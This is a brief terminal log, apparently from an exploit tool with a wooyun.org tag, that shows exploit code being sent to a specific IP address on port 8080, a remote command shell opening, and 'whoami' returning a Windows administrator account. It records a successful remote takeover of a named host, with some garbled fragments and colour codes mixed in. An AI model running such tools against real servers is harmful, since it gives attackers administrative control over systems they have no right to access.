 server..
←[91m   Continue only if you have permission!←[0m
   yes/NO ? yes
←[32m
 * Sending exploit code to http://61.183.150.154:8080. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
 * - - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - -
- - - *
←[91m * http://61.183.150.154:8080:
←[0m
 <head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
win-td67eiq3gjq\administrator
www.wooyun.org